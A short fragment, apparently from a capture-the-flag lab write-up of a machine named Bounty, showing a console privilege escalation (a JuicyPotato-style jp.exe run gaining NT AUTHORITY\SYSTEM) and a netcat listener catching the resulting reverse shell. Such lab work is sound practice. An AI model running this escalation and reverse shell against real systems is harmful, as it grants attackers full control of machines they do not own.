 c:\Users\merlin\Desktop>jp.exe -l 1337 -t * -p reverse.exe
jp.exe -l 1337 -t * -p reverse.exe
Testing {4991d34b-80a1-4291-83b6-3328366b9097} 1337
....
The resource you are looking for might have been removed, had its name changed, or is temporarily
[+] authresult 0
{4991d34b-80a1-4291-83b6-3328366b9097};NT AUTHORITY\SYSTEM
[+] CreateProcessWithTokenW OK
c:\Users\merlin\Desktop>
┌──(kali㉿kali)-[/mnt/hgfs/Learning/B2R/Bounty]
└─$ nc -lvnp 1337
listening on [any] 1337 ...
connect to [10.10.16.2] from (UNKNOWN) [10.10.10.93] 49186
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>